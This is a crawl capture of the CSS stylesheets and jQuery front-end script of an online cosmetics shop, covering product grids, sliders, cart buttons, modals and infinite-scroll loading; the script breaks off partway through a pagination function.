.ulvip li a:hover { text-decoration: none; }

.ulvip > li:first-child, .cornertop {
	-moz-border-radius-topleft: .6em;
	-webkit-border-top-left-radius: .6em;
	border-top-left-radius: .6em;
	-moz-border-radius-topright: .6em;
	-webkit-border-top-right-radius: .6em;
	border-top-right-radius: .6em;
}

.ulvip > li:last-child, .cornerbottom {
	-moz-border-radius-bottomleft: .6em;
	-webkit-border-bottom-left-radius: .6em;
	border-bottom-left-radius: .6em;
	-moz-border-radius-bottomright: .6em;
	-webkit-border-bottom-right-radius: .6em;
	border-bottom-right-radius: .6em;
}



.ulvip li { border-bottom: 1px solid #e2e2e2; position: relative; clear: both; overflow: hidden; /*??*/
	background: #f1eeee; color: #222;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #fff ), to( #f1f1f1 )); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #fff , #f1f1f1 ); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #fff , #f1f1f1 ); /* FF3.6 */
	background-image:     -ms-linear-gradient( #fff , #f1f1f1 ); /* IE10 */
	background-image:      -o-linear-gradient( #fff , #f1f1f1 ); /* Opera 11.10+ */
	background-image:         linear-gradient( #fff , #f1f1f1 );
}
 
.ulvip a {  display: block;  font-weight: bold; overflow: hidden; padding: .5em 10px; }


.basketside { background: #f1f1f0;  border: 1px solid #d8d8d8; float: right; 
 min-height: 414px; padding: 15px; z-index: 1; }
.basketside h1, .basketside h2 { font-size: 1.3em; color: #eb9316;  margin-bottom: 10px; }
.sprice{ font-size: 1.3em; color: #eb9316; }

.basketrow { background: #f9f9f9;  border: 1px solid #d8d8d8;  margin: 10px 0px; margin-bottom: 20px; padding: 15px; }
.basketrow label{ font-weight: normal; }
.basketrow h2{ font-size: 1.3em; color: #eb9316;   }


.widget-ft .widget-title .h3foot {
	color:#fff;
	font-weight:500;
	margin-top:8px;
	margin-bottom: 15px;
	margin-left:-1px;
	font-size: 18px;
}

.widget-ft.style2 .widget-title h3 {
	color:#fff;
}

/* Widget About */
.widget-about .logo-ft {
	margin-bottom:21px;
	margin-left:-2px;
}

.widget-about .widget-content {
	padding-top:15px;
}

.widget-about .widget-content .icon {
	float:left;
	margin-right:16px;
	margin-top:27px;
}

.widget-about .widget-content .info {
	margin-left:68px;
}

.widget-about .widget-content .info p.questions {
	font-size:14px;
	color:#919191;
	line-height:36px;
}

.widget-about .widget-content .info p.phone {
	font-size:18px;
	font-weight:700;
	color:#484848;
	margin-right:-30px;
	margin-bottom:9px;
}

.widget-about.style2 .widget-content .info p.phone {
	color:#fff;
}

.widget-about .widget-content .info p.address {
	line-height:18px;
	color:#919191;
}

.widget-about ul.social-list {
	margin-top:33px;
}

.widget-about a { color: #fff !important;}

.widget-ft .widget-title .h3foot a {
	color: #fff !important;
}

.widget-ft ul a {
	font-size: 13px; color: #919191  !important;
}


/* Social List */
ul.social-list li {
	display:inline-block;
	font-size:18px;
	margin-right:27px;
}

ul.social-list li:last-child {
	margin-right:0px;
}

ul.social-list li a {
	color:#d5d5d5; font-size: 30px; margin-right: 0px;
}

ul.social-list li a:hover {
	color:#919191;
}


/* NEWS - START */
.newsdiv { margin: 15px auto; width: 100%; max-width: 1000px; }

.newsdiv .breadcrumb { margin-bottom: 10px; color: #ccc; font-size: 16px; }
.newsdiv .breadcrumb a { margin-left: 5px; margin-right: 5px; }

.newsdiv .news_outer { clear: both; margin-left: -10px; margin-right: -10px; }

.newsdiv .news_opencatdiv { background: #f3f3f3; padding: 5px 10px; }

.newsdiv article {
	padding-left: 15px;
	padding-right: 15px
}

.newsdiv h1 {
	display: block!important;
	clear: both;
	color: #424242!important;
	background-color: #fff;
	margin-bottom: 15px;
}

.newsdiv .h1news {
	margin-bottom: 15px
}

.newsart {
	position: relative;
	z-index: 0;
	overflow: hidden;
	float: left;
	height: 355px;
	background: #fff;
	font-size: 20px;
	border: 1px solid #ccc;
	margin-bottom: 20px;

}

.newsart .imgholder,.newsart img {
	height: 180px;
	min-width: 270px;
	width: 100%;
	display: block
}

.newsart .imgholder {
	overflow: hidden;
	margin-bottom: 5px
}

.newsart a {
	color: #333;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 20px
}

.newsart a:hover {
	text-decoration: underline
}

.newsart h3 {
	overflow: hidden;
	max-height: 65px;
	margin-bottom: 10px;
	line-height: 1.4;
	font-size: 15px;
}

.newsart .artful {
	font-size: 12px;  height: 96px; overflow: hidden; color: #7d7c7c;
}

.newsart h3, .newsart .artful {
	padding-left: 10px; padding-right: 10px;
}

.newsart .dttime {
	display: block;
	color: #acb2b2;
	font-size: 13px;
	font-weight: 400;
	position: absolute;
	bottom: 5px;
	right: 10px;
	background: #FFF;
	padding-left: 5px
}

.newsart {
	width: 30.33%;
	margin-left: 1.5%;
	margin-right: 1.5%
}


.newslist { padding: 5px; border-bottom: 1px dashed #ccc; }
.newslist a { color: #000000; }


@media(max-width: 750px) {
	.newsart {
		width: 47%;
		margin-left: 1.5%;
		margin-right: 1.5%
	}

}

--- FILE ---
content_type: text/css
request_url: https://kosmetika.az/styleb.css?1a75b042af87827039568812145272c5
body_size: 4716
content:

a{color:#095ca2;text-decoration:none;outline:0}

a:hover{color:#2d2d2d;text-decoration:underline}

html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset{margin:0;padding:0}

h1,h2,h3,pre,code,address,caption,cite,code,table,font{font-size:1em;font-style:normal;font-weight:400}

h1,h2,h3{font-family:Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}

h1{font-size:20px;font-weight:400}

h2{font-size:16px;font-weight:700;line-height: 1.6}

h3{font-size:1em;font-weight:700;line-height:18px}

input,textarea,select{font-size:1em;font-family:Arial,sans-serif;border:1px solid #868686;padding:2px;color:#1f1f1f}

input[type=submit],input[type=button],.submit{background:#1591d1;border:1px solid #1f58a3;color:#fff;padding:3px 6px;border-radius:3px}

a.submit{color:#fff;text-decoration:none}

body{color:#181a1e; background-color:#fff; font-family:Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:1.6}
.pagebg{padding:0;margin:0}

.sitecolor, a.sitecolor, .sitecolor a { color: #e44323 !important; }
.sitebgcolor { background-color: #e44323; }

.container { padding-right: 0px;  padding-left: 0px; }
@media (min-width: 1000px) { .container {   width: 1000px;  } }

#header_out { min-height: 100px;  }
#header { position:relative; padding: 30px 10px 15px 10px;  }
.main { width: 75%; float: left; padding: 10px;  min-height: 400px; }
.main100 { width: 100%; float: none;}
.mainright { float: right;}
#rightside { width: 25%; float: left; padding: 10px;  min-height: 400px; }
#leftside { width: 25%; float: left; padding: 10px;  min-height: 400px; }
#footersayt_out{margin-top:5px;  background:#262628; }
#footersayt{ position:relative; padding: 20px ; min-height:90px;overflow:hidden; color:#828080; }
#footersayt a{color:#666666 ;font-weight:700; }
#footersayt a:hover{color:#f4a137 ;font-weight:700;margin-right:15px}

#rightside img, #rightside iframe, #rightside embed, #leftside img, #leftside iframe, #leftside embed { max-width: 100%; }

.hsublinks { overflow: hidden; }

#tc_main { position: static; float: right; top: 10px; right: 10px; max-width: 50%; }
#tc_main a {color: #000; font-size: 20px;   margin-right: 20px;}
#tc_but { background: #eeeeee; border-radius: 2px; padding: 6px; cursor: pointer; height: 30px; width: 45px; display: none; float: right; overflow: hidden; }
#tc_submenu { background: transparent; border: 0px solid #ccc; }

.fa-instagram:before { color: #de1772; }

@media (max-width: 767px) { 
.main , .main100, .mainright, #rightside , #rightside { width: 100%; float: none; }
}

#loading, .loading  { position: fixed; left: 44%; top: 25%; z-index: 1000; display: inline; background: #fff url('images/loading.gif') no-repeat center center; width: 50px; padding: 25px; border: 1px solid gray; border-radius: 6px; }

/*******************/

#divtopmenu { background: #de1772; }
.logoimg { margin-right: 60px; margin-top: -15px; float: left; }

.thumb {width: 250px;height: 300px; }
.thumb_big{width: 300px;height: 360px; }

.estimatetime { font-weight: normal; }

.obkamp{ width: 48%; max-width: 470px; height: 228px;  box-sizing:border-box;display:inline-block;zoom:1;*display:inline;overflow:hidden;background:#f4f4f4; position:relative;margin-left:1%;margin-right:1%; margin-bottom: 10px; border: 1px solid #ccc; }
.obkamp img{ width:100%;height: 200px; border:0 none;margin:0;padding:0}
.obkamp .oname{ position: absolute; left: 0px; height: 26px; overflow: hidden; width: 100%; bottom: 0px; background: #000; color:#fff; line-height: 25px; padding-left: 10px; padding-right: 10px; -webkit-transition:all 0.5s; -moz-transition:all 0.5s ; -o-transition:all 0.5s; transition:all 0.5s; }
.obkamp a{color:#4d4d4d;font-size:12px;font-weight:400;text-decoration:none}
.obkamp a:hover{color:#4d4d4d;font-size:12px;font-weight:400;text-decoration:none}

.obkamp.nhover { border: 1px solid #e30613; }
.nhover .oname{ background: #e30613; }

.kamphead {  background: #fff; border: 1px solid #d1d1d1; border-radius: 3px; overflow: hidden; /* max-width: 1130px; */ margin: 0px auto; margin-bottom: 20px; }
.kamphead .kamtitle{ background: #f3f3f3; color: #626262; font-weight: bold; padding: 5px 10px;}
img.imgkamp{ display: block; height: 120px; max-width: 400px; float: left; margin-right: 15px; }
.kampcontent{  clear: both; max-height: 120px; overflow: hidden;  background: #fff; }
.kampinfo{ padding: 5px 10px; }
.kamptools{ background: #f3f3f3; padding: 5px 10px; clear: both;  border-top: 1px solid #f3f3f3; }
.kamtitle .estimatetime  { font-weight: bold; }
.kamtitle .fa  { color: gray; }
.kamtitle a { color: #25557e; }

.prodwrap { padding: 5px 10px; margin-left: -10px;  margin-right: -10px;   margin-bottom: 10px;  }
.indexmain .prodwrap:nth-child(even) { background: #f9fbfb; }

.bgwhite , .prodwrap.bgwhite { background: #fff !important; }

.indexmain .htitle { margin-left: 5px; margin-bottom: 15px; overflow: hidden;  }
.amorelink { clear: both; margin-left: 10px;  margin-bottom: 10px;  }

/* Col 3x  */
.prod{  height: 434px; width: 30.333%; max-width: 300px; margin-left:1.5%;margin-right:1.5%; vertical-align: top; margin-bottom: 15px;
box-sizing:border-box;display:inline-block;zoom:1;*display:inline;overflow:hidden;background:#fff; position:relative;  border:1px solid #e9e9e9;
-webkit-transition:all 0.5s; -moz-transition:all 0.5s ; -o-transition:all 0.5s; transition:all 0.5s; 
}
.holderimg{ max-height: 354px; height: 354px; width:100%; text-align: center;text-decoration: none; overflow: hidden;  }
.prod img{ max-width:100%; max-height: 100%; display: block;margin: 0 auto; }

.xcol4 .holderimg { height: 270px; /* 225*1.2 */ }
.xcol4 .prod {  height: 360px; width: 23%; max-width: 260px; margin-left:1%;margin-right:1%; }

.holderimg { height: 209px; }
.prod {  height: 310px; width: 18%; max-width: 200px; margin-left:1%;margin-right:1%; }


.prod.prodbig , .prodbig { height: 425px; }
.prod .prodful {
    height: 50px;
    font-size: 12px;
    font-weight: normal;
    color: #8c8a8a;
    width: 100%;
    padding: 0 10px;
    margin: 4px 0 0;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.4;
    display: block;
}




.prod .prodname{ /*position: absolute; left: 0px; overflow: hidden;  bottom: 0px; */ width: 100%; color:#fff;  padding: 0px 10px; line-height: 1.2; font-size: 14px; margin-top: 5px; max-height: 60px; overflow: hidden; }
.prod .sprice{ color: #E91E63; font-weight: bold; margin-top: 6px;  margin-left: 6px; display: block; font-size: 15px; }
.prod .sprice  i{ color: gray;  font-weight: normal; font-style: normal; text-decoration: line-through; margin-left: 10px; }
.prod a{color:#4d4d4d; font-weight:400;text-decoration:none; line-height: 1.4; }
.prod a:hover{ }

.prod.nhover { border: 1px solid #376eff; border:1px solid rgba(55, 110, 255, 0.7); box-shadow: 0 0 5px rgba(55, 110, 255, 1); }

.solde { position: absolute; right: 0px; top: 60%;  display: inline-block;  z-index: 100; background: #de6464; color: #fff; padding: 2px 8px; }

/* Myslider */
.owl-item .prod { width: 97% !important; margin-left: auto !important; margin-right: auto !important; display: block !important; float: none !important;  }
.owl-carousel { position: relative; }
.owl-carousel .owl-prev { position: absolute; left: -18px; top: 35%;  display: block; width: 38px; height: 38px; z-index: 100; background: transparent url('images/slidearrows.png') no-repeat 0 -38px !important; font-size: 0px !important; }
.owl-carousel .owl-next { position: absolute; right: -18px; top: 35%; display: block; width: 38px; height: 38px; z-index: 100; background: transparent url('images/slidearrows.png') no-repeat 0 0px !important; font-size: 0px !important;  }
.owl-controls { height: 0px; overflow: hidden; }
.slick-track .prod { width: 18% !important; }
.slick-slide, .prod.slick-slide { width: 18%; max-width: 200px; height: 390px;  margin-left: 5px !important;margin-right: 5px !important; }

.breadcrumb2 {padding-bottom:5px;margin-bottom:5px;font-size:14px;color:#787878}
.breadcrumb2 a{color:#525050}
.breadcrumb2 .sep{color:#ff7f50}

#galbb a{ width: 23%; height: 81px;  margin-right: 2%; margin-bottom: 8px; background: #fff; border: 1px solid #d1d1d1;  
	box-sizing: border-box; cursor: pointer; display:inline-block;zoom:1;*display:inline;
}
#galbb a:hover{ border: 1px solid #e44323;}
#galbb img{ height: 100%; }	

/*  Carusel */
#myCarousel { overflow: hidden; }
.carousel-control { width: 5%; }
.carousel{ margin-bottom: 15px;  }
.carousel-inner > .item > img,.carousel-inner > .item > a > img, .carousel-inner  .item img { 
width: 100%;  max-height: 300px; }
.carousel-inner  { max-height: 300px; }
.carousel-inner > .item.active.left, .carousel-inner > .item.next.left,
.carousel-inner > .item.prev.right,  .carousel-inner > .item.active, .carousel-inner > .next.left,
.carousel-inner > .prev.right, .carousel-inner > .active.left , .carousel-inner > .active.right, .carousel-control.left { float: none !important; }
/* .carousel-indicators li { background: red; } */

#usertopinfo {  }
#topbuttons { float: right; margin-right: 10px;  }
#topbuttons .divbut { float: left; margin-left: 25px; }

/******/
.margarea { margin-bottom: 20px; }
.productprice { font-size: 2em; color: #E91E63; font-weight: bold; }
.productprice  i{ color: gray; font-size: 0.7em;  font-weight: normal; font-style: normal; text-decoration: line-through; margin-left: 10px; }

.h1title { color: #333; padding: 0px; font-size: 1.4em; line-height: 1; margin-bottom: 10px; overflow: hidden; }
.h1title a{ color: #333 !important; }

.htitle , .htitle .h3inn { border-bottom: 1px solid #e6e6e6;  font-size: 19px;  font-weight: bold;  }
.htitle{ margin-bottom: 10px; line-height: 2;  }
.htitle a{ color: #444444; text-decoration: none; }
.htitle a:hover{ color: #f4a137; text-decoration: none; }
.htitle .h3inn{ display: inline-block; margin-bottom:-1px; border-bottom: 1px solid #f4a137; }

.hsublinks { max-height: 40px; margin-bottom: 5px; clear: both; display: block; white-space: nowrap; }
.indexmain2 .hsublinks { line-height: 1; margin-bottom: 15px; }
.hsublinks a{ color: #4a4848; font-weight: normal; margin-right: 20px; font-size: 15px; }

.menuout { width: 2000px; overflow: hidden; }
#divtopmenu .container { overflow: hidden; }

.kamptime { float: right; }

.quickorder_button, #sebetproduct_button { margin-right: 15px;  }

a#sebetproduct { background: #e44323;  color: #fff; font-size: 1.8em; padding: 1px 20px;  margin-bottom: 10px;  border-radius: 6px; text-decoration: none;  display: inline-block; font-style: italic; box-shadow: 0px 1px 2px 0px rgba(50, 50, 50, 0.75);
text-shadow: -2px 2px 2px rgba(226, 102, 27, 1); 
background: #f9ab49;
background: -moz-linear-gradient(top,  #f9ab49 0%, #f46e21 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9ab49), color-stop(100%,#f46e21));
background: -webkit-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: -o-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: -ms-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: linear-gradient(to bottom,  #f9ab49 0%,#f46e21 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9ab49', endColorstr='#f46e21',GradientType=0 );

}
a:hover#sebetproduct {
background: #f46e21;
background: -moz-linear-gradient(top,  #f46e21 1%, #f9ab49 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#f46e21), color-stop(100%,#f9ab49));
background: -webkit-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: -o-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: -ms-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: linear-gradient(to bottom,  #f46e21 1%,#f9ab49 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f46e21', endColorstr='#f9ab49',GradientType=0 );
}

#productform select, #productform input {
width: 130px; min-width: 130px; padding:  6px; border-radius: 4px; border: 1px solid #a8b0b3;
background: #f2f5f6;
background: -moz-linear-gradient(top,  #f2f5f6 0%, #e3eaed 37%, #c8d7dc 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f5f6), color-stop(37%,#e3eaed), color-stop(100%,#c8d7dc));
background: -webkit-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: -o-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: -ms-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: linear-gradient(to bottom,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f5f6', endColorstr='#c8d7dc',GradientType=0 );
}

.menuopen1 {  padding: 6px; cursor: pointer; height: 40px; width: 50px; background: #de1772 url('menu_ico.png') center center no-repeat;  display: none;
float: left; /* position: absolute; top: 10px; right: 10px; */
 }
#menucloser { color: #fff; float: right; display: none; }

.menuopen2 {  padding:  10px 6px; cursor: pointer;   display: none; clear: both;   margin-top: 10px; margin-left: -10px; margin-right: -10px; background-color: #de1772;
}
.menuopen2 a { background: transparent url('menu_ico.png') 10px center no-repeat; display: inline-block; color: #fff; font-weight: bold; text-indent: 45px; }
.menuopen2 a:hover { color: #fff; }

.article img , .article iframe, .article embed, article img , article iframe, article embed, article video{ display: block; width: 100% \9; max-width: 100%; /* height: auto; */ }

.cloudzoom-lens{cursor:move;z-index:10}.cloudzoom-lens,.cloudzoom-zoom{border:1px solid #ccc}.cloudzoom-zoom{box-sizing:border-box}.cloudzoom-zoom-inside{border:0;box-shadow:none}.cloudzoom-caption{background-color:#222;border:1px solid #222;color:#fff;display:none;font-family:sans-serif;font-size:11px;font-weight:700;padding:4px;text-align:left}.cloudzoom-ajax-loader{background-image:url('images/loading.gif');height:32px;width:32px}

a.arrow-prev { display: block; width: 38px; height: 38px;position: absolute; left: -5px; top: 153px; z-index: 100; background: transparent url('slidearrows.png') no-repeat 0 -38px;  }
a.arrow-next { display: block; width: 38px; height: 38px; position: absolute; right: -5px; top: 153px; z-index: 100; background: transparent url('slidearrows.png') no-repeat 0 0px;  }

.myimages {  background:transparent url('myimages.png'); }
.qkicon_1 {  background-position: -5px -5px; width: 30px; height: 30px; display: block; }
.qkicon_2 {  background-position: -5px -45px; width: 30px; height: 30px; display: block; }
.qkicon_3 {  background-position: -5px -85px; width: 30px; height: 30px; display: block; }
.qkicon_4 {  background-position: -5px -125px; width: 30px; height: 30px; display: block; }


#moreload{background:#4483e6;color:#fff;text-align:center;padding:5px 10px;border-radius:2px;max-width:300px;margin:5px auto;cursor:pointer}

#moreload:hover{background:#5892ec}


.swiper-container {   width: 100%; height: auto; margin-bottom: 15px;  } 
.swiper-container .swiper-slide{ max-height: 350px; }
.swiper-pagination-bullet { width: 13px; height: 13px; border: 1px solid #fff; background: transparent; opacity: 1; }
.swiper-pagination-bullet-active { background: #fff; }
.slidercontent { position: absolute; bottom: 15%; left: 0%; width: 100%; right: 100%; text-align: center; padding: 0px 30px;
    color: #ffd660; font-size: 25px; font-weight: bold; line-height: 30px;
    text-shadow: 1px 1px #333; font-family: Arial,sans-serif;
}

.swiper-button-prev, .swiper-button-next { width: 50px; height: 68px; background-image: url('arrows.png?12'); background-repeat: no-repeat;  background-size: auto;     margin-top: -35px; }
.swiper-button-prev { background-position: 0px 0px; }
.swiper-button-next { background-position: 0px 100%; }



/* Box Cart Style2 */
.box-cart.style2 {
    text-align:left;
    padding:0;
    margin-top:10px;
    margin-bottom: 0px;
}

.btn-add-cart {
    display:inline-block;
}

.btn-add-cart a {
    outline: 0px; margin-bottom: 10px;
    display:inline-block;
    height:55px;
    line-height:55px;
    text-align:center;
    color:#fff;
    background-color: #f28b00;
    border-radius:30px;
    width:220px;
    font-size:24px;
    font-weight:600;
}

.btn-add-cart a:hover {
    background-color:#2d2d2d;
}

.btn-add-cart a img {
    padding-right:18px;
    vertical-align: text-bottom;
    display: inline-block !important;
}

.btn-whatsapp a {
    margin-top: 10px;
    width: auto !important; padding: 0px 20px;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align:center;
    color:#fff;
    background-color: #5cb85c;
    border-radius: 30px;
    font-size: 18px;
    font-weight:600;
}


.ssrcha {
    color: #8e8e8e;
    font-size: 13px;
    line-height: 1.3
}

.ssrcha a {
    color: #646565!important;
    margin-right: 10px;
    background: #fff;
    padding: 5px 12px;
    border-radius: 15px;
    margin-bottom: 10px;
    display: inline-block;
}

article .fullarea a { color: #000; }

.foot_textart { margin-bottom: 10px; color: #cecece; clear: both; }

#menumobil {display: none; color: #fff; font-size: 18px; color: #fff; padding: 10px 10px;text-indent: 40px;  cursor: pointer; background: transparent url('menu_ico.png') 15px 50% no-repeat;  }


@media (max-width:750px) {
.swiper-button-prev, .swiper-button-next { background-size: 70%; height: 44px;     margin-top: -20px; }

#menumobil  { display: block !important; }
	
.logoimg { margin-right: 0px; float: none; }
#searchdiv { margin-top: 10px; float: none; width: 100%; }
#header { position:relative; padding: 10px 10px; }
#topbuttons { margin-top: 10px; float: none; margin-right: 0px;  }
#topbuttons .divbut { float: left; margin-left: 0px; margin-right: 2%; }
#searchform22 { width: 80%; float: right; }

.mmblock {display: block !important; }
.mmhide {display: none !important; }

.divbut .btn-lg{ padding: 5px 10px  !important; margin-left: 1%; margin-right: 1%; overflow: hidden; }
.divbut_sebet, .divbut.divbut_sebet { float: right !important; }
.divbut .sebet_text {font-size: 0px; }

.kampcontent, .kamptools  .btn-group  { display: none; }

.obkamp, .halfarea , .albomarea, .productarea{ width: 100% !important; max-width: 100% !important; display: block; float: none; margin-left: 0px; margin-right: 0px; }
.prod , .xcol5 .prod{ width: 48% !important; max-width: 48% !important; display: block; float: left; margin-left: 1%; margin-right: 1%; }

.lasthide .nobj:nth-child(5) { display: none !important; }

img, embed, iframe, video, audio {max-width: 100%; }
.productarea { padding-left: 0px; }

#tc_main { float: left; max-width: 100%; margin-top: 5px;  margin-bottom: 5px; clear: both; }

/*
#tc_submenu { display: none; width: 180px; overflow: hidden; background: #fff; border: 1px solid #ccc; padding: 5px; position: absolute; top: 100%; right: 0px;  float: right; z-index: 1000; }
#tc_submenu a{ display: block; }
#tc_submenu .fa{ display: none; }
*/

#divtopmenu22 {  display: none;  }
ul#topmenu { padding-left: 40px; clear: both !important; float: none !important; display: none; }
ul#topmenu li { float: none  !important; height: 35px; line-height: 35px; position: static !important; border-right: 0 none; border-top: 0 none; }
ul#topmenu li li{ padding: 5px 10px !important; line-height: 30px !important; }
ul#topmenu li ul, ul#topmenu li:hover ul , ul#topmenu li.hover ul, ul#topmenu li:hover ul , ul#topmenu li.hover ul  { display: block; position: static; text-indent: 10px;  }
ul#topmenu li a { padding: 0px 10px; }
ul#topmenu li a:hover, ul#topmenu li a.hover, ul#topmenu li a { border-right: 0 none; border-bottom: 0 none;  }
ul#topmenu li:hover a , ul#topmenu li.hover a { border: 0 none !important; }
ul#topmenu li:hover li , ul#topmenu li.hover li { border: 0 none; } 
ul#topmenu li.homeico, ul#topmenu li.homeico a:hover { text-indent: 30px; background-color: transparent !important; background-position: 5px center !important; }


}




--- FILE ---
content_type: application/javascript
request_url: https://kosmetika.az/javasnart.js?1a75b042af87827039568812145272c5
body_size: 2535
content:
$(document).ready(function() {	

var sc = document.createElement('script');
sc.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=UA-181800718-1');
document.head.appendChild(sc);
function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-181800718-1");

addtosebet_quick();

if($('.swiper-container').length > 0) {
var swiper = new Swiper('.swiper-container', {
	pagination: '.swiper-pagination',
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	slidesPerView: 1,
	paginationClickable: true,
	spaceBetween: 30,
	loop: true,
	autoplay: 3000,
	autoplayDisableOnInteraction: false
});
}

if($('#js_token_key').length > 0) {
	$(document).one('click touchstart touchmove touchend', function() {
			$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));
	});
}

    $(document).on('click', '#menumobil', function (e) {
        e.preventDefault();
        $('#topmenu').slideToggle();
    });

	topbanner_min = 0;
	myloads.init();
	
	$("#button3").click(function() { $('#prodwrap').removeClass("xcol4"); });
	$("#button4").click(function() { $('#prodwrap').addClass("xcol4"); });

    $("ul#topmenu li").hover(function() { $(this).addClass("hover");
    }, function() { $(this).removeClass("hover"); });

    $("#menuopen").on('click', function(e) { e.preventDefault();  $('#'+ $(this).data('menuid') ).fadeToggle(); });


});



function addtosebet_quick() {
	
	
	$('#btnaddsebet').on('click', function(e) {
		e.preventDefault();
		
		var productid = $(this).data('productid');
		var miqdar = parseInt($('#miqdar').val());
		var url = $(this).data('url');
		
		url += '&miqdar='+miqdar;
		
		PopupCenter(url, 'Titleaa', '450', '450');
		
	} );

}


function modalmsg_bb(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	$("#myModal").remove();
	$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
	$('#myModal').modal('show');
	return;

}



function loading_show(toid) {
	var obj = document.getElementById(toid);
	if(!obj) { $("body").append('<span id="loading_out"></span>');	}
	$("#"+toid).html('<span id="loading" onclick="this.style.display=\'none\';"></span>');
}

function addtoseb(pr_id) {

	if(!pr_id || pr_id == undefined) return false;
	pr_id = parseInt(pr_id);
	if(pr_id < 1) { modalmsg(lang_productnotselected, lang_order); return false; }
	
	var url_query = 'act=order&id='+pr_id;

	var par_1 = $('#productform #sizes');
	if(par_1.length > 0) {
		if(!par_1.val()) {  modalmsg('<b>'+lang_sizeselect+'</b>'); return false; }
		url_query += '&par_1='+par_1.val();
	}

	var par_2 = $('#productform #colors');
	if(par_2.length > 0) {
		if(!par_2.val()) {  modalmsg('<b>'+lang_colorselect+'</b>'); return false; }
		url_query += '&par_2='+par_2.val();
	}
	
	// if(!is_logged) { return false; }
	
	psay = 1;
	if($('#prodcount').length > 0) {
		psay = $('#prodcount').val();
		psay = parseInt(psay);
		if(psay < 1) { modalmsg('<b>'+lang_notordercount+'</b>'); return false; }
	}
	
	url_query += '&say='+psay;
	
	
loading_show('loading_out');

$.ajax({type: 'post', cache: false, url: baseurl+'ajax.php', data: url_query, dataType: 'json', success: function(jsondata){ 
	 $("#loading").hide();
	 if(jsondata.ok) { 
	 //showloading(jsondata.error);
	 modalmsg(jsondata.error, '', '', '<div class="modal-footer" style="text-align: left;"><button type="button" class="btn btn-default" data-dismiss="modal">'+lang_buycontinue+'</button><button type="button" onclick="location.href=\''+baseurl+'order.php\';" class="btn btn-warning  ">'+lang_buyfinish+'</button></div>');
	 $('.korzina').html(jsondata.ok).fadeOut(400).fadeIn(500).addClass('active'); 
	 } else { modalmsg(jsondata.error, '', ''); }
	 
	 if(jsondata.reload) { 
		setTimeout(function() { window.location.reload(); }, 2500);
	 }
	 
} });
	
}



function maxdigitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	var maxval = obj.getAttribute('datamax');
	if(!maxval || maxval == undefined) var maxval = 0;
	var maxval = parseInt(maxval);
	if(maxval > 0 && maxval < thisval) { 
	modalmsg(lang_overlimitprodocut, '', ''); obj.value = maxval;
	}
    else { obj.value = thisval; }
}


var myloads={
start:1, isactive:false, stop:false,  

init:function() {
var moreload = $('#moreload');	
myloads.moreload = moreload;
var docmt=$(document);

if(moreload.length > 0) {

var pos_max = parseInt(moreload.data('pos'));

var autostart = 0;
if(moreload.data('auto')) autostart = 1;
myloads.autostart = autostart;

moreload.on('click', function(e) {
e.preventDefault(); 
myloads.Getnext();
if(moreload.data('clickauto')) myloads.autostart = 1;
return false; 
});

$(window).scroll(function() {
	var top=docmt.scrollTop();
	var pos=docmt.height()-top-$(window).height();
	if(myloads.autostart && pos < pos_max) { myloads.Getnext(); }
	myloads.Headfixs(top);
});

} else {
	$(window).scroll(function(){
		var top=docmt.scrollTop();
		myloads.Headfixs(top);
	});
}

},

Getnext:function() {
var moreload = myloads.moreload;

if(myloads.isactive || myloads.stop) return false;
var nextPage=myloads.start+1;
myloads.isactive=true;
//var url=urlmore+nextPage+"/";
var url = moreload.data('url');
url = url.replace("[D]", nextPage);
url = url.replace("//", '/').replace("&&", '&');


moreload.addClass("moreload_active");

var htmlcheck = moreload.data('htmlcheck');
